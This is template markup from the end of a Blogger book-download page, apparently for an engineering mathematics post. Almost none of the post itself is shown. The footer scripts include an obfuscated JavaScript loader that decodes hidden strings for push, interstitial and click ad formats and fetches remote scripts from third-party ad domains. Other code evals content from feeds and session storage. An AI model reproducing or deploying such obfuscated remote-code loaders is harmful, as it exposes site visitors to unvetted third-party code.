S=function(n,t){for($._Ex=$.BD;$._Ex<$.Cg;$._Ex+=$.x){switch($._Ex){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[P,e][$.Bu](r),[P,e,a][$.Bu](r),[P,e,d][$.Bu](r)];break;case $.BD:var r=s[t]||v,e=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gk),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.Fy),E=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fg=$.BD;$._Fg<$.GA;$._Fg+=$.x){switch($._Fg){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(t,r){for($._Ff=$.BD;$._Ff<$.CC;$._Ff+=$.x){switch($._Ff){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cH](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Pt)(c.e,n),n;})[$.fG](function(){return($.BD,i.Mt)(c.e);})[$.cH](function(n){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:n&&(u=n,i=t,o=r,new s[$.Cj](function(n,t){for($._Fb=$.BD;$._Fb<$.DD;$._Fb+=$.x){switch($._Fb){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.br](r),($.BD,v.zn)(i)?(($.BD,a[$.Dq])($.gc),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.aI](c.O)){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:try{w[$.Ck][$.de](r,w);}catch(n){(document[$.c]||document[$.ba])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.Js]=o,r[$.Bt](e),r[$.gd]($.ge,c.e),r[$.gd]($.gf,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.au);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dq])($.gJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Dn])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.Fu),a=r($.GA),e=r($.CC),u=r($.Gd),i=r($.Fx),v=r($.GF),s=o(r($.Fs)),l=o(r($.Gk));break;case $.BD:$.Cs;break;}}}]);break;case $.GF:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<601;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;22+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;28+;11+;10+;16+;19+;7+;27+;5+;12+;13+;23+;9+;6+;33+;34+]3::Z#.n.J+].4.4+].4+;18+;29+;14+WE96oq9+NqE9oN#.*E:+;17+;20+;30+;31+;21+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).j+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+ZoqE:l69oNE+ZoqE:l6iZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;32+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;25+oEMoW9+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+;200+.P.P.!.*+=oE=W:+:W^.gWwl+ZoZ+9o=iwlE:./MlwlE:+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+;16807+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+6lM+lMlwlE:+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+ZB+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+}6+#6+=i66lE:si6M+M6+N6+^l:.PMMzl#ZoE#l.FlW9l6#+6lwo}l+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+36+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+.4.j.4+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;24+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;26',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('atservineor.com',7265105,new XMLHttpRequest(),document.createElement('script'),_hmtqng)</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<span class='qed'></span>
<div class='widget-content'>
<script src="https://alwingulla.com/88/tag.min.js" data-zone="53692" async="async" data-cfasync="false" ></script>
</div>
</div></div>
<div class='color-wrap'>
<div class='scroll-top fa fa-chevron-up'></div>
<div class='wrapper section' id='footer-cop-section'><div class='widget HTML' data-version='2' id='HTML303'><span data-trans='13'></span><b>&#169;</b><a href='https://www.bookbenefits.com/'>Bookbenefits </a></div><div class='widget LinkList' data-version='2' id='LinkList304'><span class='qed'></span><ul class='social-static social'><li><a href='https://www.facebook.com/bookelectronic' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li><li><a href='https://www.instagram.com/bookelectronic7' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li><li><a href='https://twitter.com/bookbenefitscom' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li><li><a href='https://www.pinterest.com/bookbenefit/' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li><li><a href='/rss.xml' target='_blank' title='rss'><i class='fa fa-rss'></i></a></li></ul></div><div class='widget HTML' data-version='2' id='HTML304'><script type='text/javascript'>/*<![CDATA[*/var trans=['Enter your email address to reach new published posts immediately','Home','Next','Previous','Publish','Recommend','Tweet','Save','Share','Send','Print','Show Comments Only','Show Comments & Replies','All copyrights reserved By ','Leave Reply','Post','Comments','Premium Content','share post and return via shared link to view hidden content','Profile','Next Post','Prev Post','Delete Comment','Reply','Please Wait..',' ↓  download new  ','second','seconds','two seconds','one second','Link ready','See Also','[IMAGE]','[VIDEO]','size','Table of Contents']/*]]>*/</script></div></div>
</div>
</footer>
<i class='clear'></i>
</div>
<!-- End main-container -->
<div class='hide' id='icons'></div>
<!--TempEnd-->
<!-- Basic -->
<script type='text/javascript'>var AltImage='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVN63rZJEdl9cbSL-8U2k6xNnfChpQwMZIz24MwID2x7hEL14oYlLl9q8LBOIm5pQ08LTrH0YjjWP6-izuWVMrRq9bimDCIO6trodzNCS1FBwLw5QrRbdOYpTr8WW6oFNqbjWHSsgi5VE/s1600-e90-rw/alternate.png',AltAuthor='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_77C9XZW2MAdOsD-k0riBsvPCm3aNZjY0eCzuhRNL_2D_4i_N9wS_Z5ouOcMD42bD9oyC3HcsR7UYUvEWH5Z9Eflt-0xq9kjUxrsrGov6pJnSetU-9dNZgRbgqWMvcm8EfAgQ8BjfU6I/s1600/Unknown.png',snippetLength=280,showAuthor=false,showTimestamp=false,LinkCopied='Link copied to clipboard',showMore='More&hellip;',BlogLang='en-GB',BlogDirection='ltr',JumpButton='Read more',CanUrl='https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html',HomeUrl='https://www.bookbenefits.com/',FeedEnabled=true,isPrivate=false,httpsEnabled=true,isHomepage=false,isArchive=false,isMultipleItems=false,isSingleItem=true,isPage=false,isPost=true,blogId='8929869187362580875',itemId='4470974045501774688',isStorage=(function(){try{localStorage.check='true';return true}catch(err){return false}})();/*<![CDATA[*/
var a=".separator a{preventDefault{match{createElement{svg{gal-{scroll{removeAttribute{left{data-original-width{rel{<a class='quickedit' href='https://www.blogger.com/rearrange?blogID={onmouseout{scripts{#icons{class{parentNode{removeChild{-e30-rw{style{top{onmouseover{data-label{add{querySelectorAll{right{script{.widget{auto{pageYOffset{/default{icons{html{[GAL]{offsetWidth{/search/label/{content{.bot-menu-st{item-control blog-admin{offsetHeight{.qed{hasAttribute{/posts/default/7831596921262189508?alt=json-in-script&callback=Icons{googleusercontent{?max-results={data-auth{rtl{indexOf{height{img.youtube.com{split{&action=editWidget&sectionId={ul li{appendChild{ceil{getBoundingClientRect{data-original-height{length{getAttribute{innerText{body{data-src{entry{replace{setAttribute{stylesheet{/posts/default/2338552156985385749?alt=json-in-script&callback=sqScripts{<svg>{6564966195710952198{#menu-bar .drop-menu-st, #menu-bar .bot-menu-st{.MegaItem{querySelector{' onclick='popUp(event,this);'></a>{closest{200px{addEventListener{innerHTML{support-webp{data-title{fontawesome{-e30{&widgetId={classList{innerHeight{#menu-bar .sitem, #menu-bar .ssitem{getElementsByTagName{ytimg.com{head{</svg>{innerWidth{/mqdefault{.gallery-widget{click{width{href{https://www.blogger.com/feeds/{img[{PLHolder{src".split("{");(function(c,d){for(var f=++d;--f;)c.push(c.shift())})(a,464);for(var b=function(c,d){return a[c-0]},TransLabels=document[b("0x37")]("[data-trans]"),tr=0;tr<TransLabels[b("0x58")];tr++)TransLabels[tr][b("0x5a")]=trans[TransLabels[tr][b("0x59")]("data-trans")];function popUp(c,d){c[b("0x20")]();window.open(d[b("0x1a")],"_blank","height=570,width=600");return!1}for(var SubMitems=document[b("0x37")](b("0x10")),si=0;si<SubMitems[b("0x58")];si++)SubMitems[si][b("0x3")]("a")[b("0x8")]=SubMitems[si].querySelector("a").innerHTML[b("0x5e")](/_/g,"");for(var MainMitems=document[b("0x37")](b("0x1")),mi=0;mi<MainMitems[b("0x58")];mi++){var item=MainMitems[mi];if(item[b("0x3")]("ul"))item[b("0x3")](b("0x53"))||(item[b("0x30")](item[b("0x3")]("ul")),item[b("0x26")](b("0x2e")));else item[b("0x26")](b("0x2e"))}var SubMenus=document.querySelectorAll(b("0x44"));for(si=0;si<SubMenus[b("0x58")];si++){item=SubMenus[si];var ul=item[b("0x11")]("ul")[0];item[b("0x34")]=function(){992<window[b("0x15")]&&(BlogDirection==b("0x4d")?200>this[b("0x56")]().left&&(ul[b("0x32")][b("0x38")]=b("0x3b"),ul[b("0x32")][b("0x27")]=b("0x6")):200>window[b("0x15")]-this[b("0x56")]()[b("0x38")]&&(ul[b("0x32")][b("0x27")]=b("0x3b"),ul[b("0x32")][b("0x38")]="200px"))};item[b("0x2b")]=function(){ul[b("0x26")]("style")}}for(var MegaItems=document[b("0x37")](b("0x2")),gi=0;gi<MegaItems.length;gi++){item=MegaItems[gi][b("0x3")]("a");var label=decodeURIComponent(item[b("0x1a")].split("#")[1]);item.setAttribute(b("0x35"),label);item[b("0x1a")]=b("0x42")+label+b("0x4b")+(SqCmz["max-results"]||10)}for(var WidsHead=document[b("0x37")]('[data-title*="[SOC]"],[data-title*="[ACC]"],[data-title*="[GAL]"]'),wh=0;wh<WidsHead[b("0x58")];wh++){var head=WidsHead[wh],headTitle=head.getAttribute(b("0xa"));if(-1!=headTitle[b("0x4e")](b("0x40"))){var Nums=headTitle[b("0x21")](/\[.+?\]/g);Nums=Nums[1]?Nums[b("0x5e")](/(\[|\])/g,""):3;head.parentNode[b("0x3")](b("0x17"))[b("0xe")][b("0x36")](b("0x24")+Nums)}var newTitle=headTitle[b("0x5e")](/(\[SOC\]|\[ACC\]|\[GAL.+\])/,"");head[b("0x5f")](b("0xa"),newTitle);head.querySelector("h6")[b("0x5a")]=newTitle}var PostLinks=document[b("0x37")](b("0x1f"));for(pl=0;pl<PostLinks[b("0x58")];pl++)PostLinks[pl].addEventListener(b("0x18"),function(c){c[b("0x20")]()});function resizeImg(c,d,f){try{var g=SqCmz[b("0x9")]||!1}catch(e){g=!1}try{var l=g?b("0x31"):b("0xc"),h=d===f?"s"+d+"-c"+l:"w"+parseInt(d)+"-h"+parseInt(f)+"-p"+l;c=-1!==c[b("0x4e")](b("0x50"))||-1!==c[b("0x4e")](b("0x12"))?c[b("0x5e")](b("0x3d"),b("0x16")):-1!==c[b("0x4e")](b("0x4a"))&&-1!=c[b("0x4e")]("=")?c[b("0x5e")](c[b("0x51")]("=")[c.split("=").length-1],h):7>c[b("0x5e")](/(:\/\/)/,"").split("/").length?c[b("0x5e")](c[b("0x51")]("/")[c[b("0x51")]("/").length-1],h+"/"+c[b("0x51")]("/")[c.split("/")[b("0x58")]-1]):c.replace(c[b("0x51")]("/")[c[b("0x51")]("/")[b("0x58")]-2],h)}finally{return c}}function LazyImages(c,d,f){function g(){for(var g=document[b("0x37")](b("0x1c")+c+"]"),h=0;h<g[b("0x58")];h++){var e=g[h];if(e.getBoundingClientRect()[b("0x33")]-document.body[b("0x56")]()[b("0x33")]<window[b("0x3c")]+window[b("0xf")]||f){if(d){var k=e.closest(d)[b("0x41")];var m=e.closest(d)[b("0x46")]}else e[b("0x48")](b("0x19"))&&e[b("0x48")](b("0x4f"))?(k=Math[b("0x55")](e.getAttribute(b("0x19"))),m=Math.ceil(e[b("0x59")](b("0x4f")))):e[b("0x48")](b("0x28"))&&e.hasAttribute(b("0x57"))?(k=Math[b("0x55")](e[b("0x59")]("data-original-width")),m=Math.ceil(e[b("0x59")](b("0x57")))):(k=Math[b("0x55")](e[b("0x2f")].offsetWidth),m=Math[b("0x55")](e[b("0x2f")][b("0x46")]));k=resizeImg(e[b("0x59")](c),k,m);e.setAttribute(b("0x1e"),k);e[b("0x26")](c);e[b("0x26")](b("0x2e"));e[b("0x26")](b("0x32"));e[b("0x2f")][b("0xe")].remove(b("0x1d"))}}}if(f)g();else document[b("0x7")](b("0x25"),g)}LazyImages(b("0x5c"));window.addEventListener(b("0x25"),function(){if(100<=window[b("0x3c")]&&"true"!=document[b("0x5b")].getAttribute(b("0x4c"))){document[b("0x5b")].setAttribute("data-auth","true");var c=document[b("0x22")]("link");c[b("0x29")]=b("0x60");c[b("0x1a")]="https://www.blogger.com/dyn-css/authorization.css?targetBlogID="+blogId;document[b("0x13")][b("0x54")](c);c=document[b("0x37")](b("0x47"));for(var d=0;d<c[b("0x58")];d++){var f=c[d].closest(b("0x3a")),g=f.classList[1],l=f[b("0x59")]("id");f=f[b("0x5")](".section")[b("0x59")]("id");c[d][b("0x5f")](b("0x2e"),b("0x45"));c[d][b("0x8")]=b("0x2a")+blogId+"&widgetType="+g+b("0xd")+l+b("0x52")+f+b("0x4")}}});if(isStorage)if(void 0!=sessionStorage[b("0x2c")]){var style=document[b("0x22")]("style");style[b("0x8")]=sessionStorage[b("0xb")];document[b("0x13")].appendChild(style);document[b("0x3")](b("0x2d"))[b("0x8")]=b("0x62")+sessionStorage[b("0x3e")]+b("0x14");eval(sessionStorage[b("0x2c")])}else GetScriptsAndIcons();else GetScriptsAndIcons();function GetScriptsAndIcons(){var c=b("0x0"),d=document[b("0x22")](b("0x39"));d[b("0x1e")]=b("0x1b")+c+b("0x61");document[b("0x13")][b("0x54")](d);d=document[b("0x22")]("script");d.src=b("0x1b")+c+b("0x49");document[b("0x13")][b("0x54")](d)}function sqScripts(c){eval(c.entry.content.$t)}function Icons(c){var d=document[b("0x22")](b("0x3f"));d[b("0x8")]=c[b("0x5d")][b("0x43")].$t;c=d[b("0x11")](b("0x32"))[0];document[b("0x13")][b("0x54")](c);sessionStorage[b("0xb")]=c[b("0x8")];d=d[b("0x11")](b("0x23"))[0];document[b("0x3")](b("0x2d"))[b("0x8")]=b("0x62")+d[b("0x8")]+b("0x14");sessionStorage[b("0x3e")]=d.innerHTML};
/*]]>*/</script>
<!-- jQuery -->
<script defer='defer' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdn.jsdelivr.net/gh/cpaspeed/library@main/jquery.min.js'></script>
<!-- Google Analytics -->
<script type='text/javascript'>/*<![CDATA[*/
window.onload = function () {
  var loader = $('body').find('.cLoaderWrap');
  $('<div class="ads-between-loader" style="margin:10px 0 15px;"><ins class="adsbygoogle"style="display:block"data-ad-client="ca-pub-8602118525728802"data-ad-slot="3337168764"data-ad-format="auto"data-full-width-responsive="true"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script><\/div>').insertAfter(loader);
}
/*]]>*/</script>








<textarea id='blogger-components'>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7FUAdDBeFair4h56j2SW95jDdOZw:1769414136860';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8929869187362580875','//www.bookbenefits.com/2021/04/engineering-mathematics-1.html','8929869187362580875');
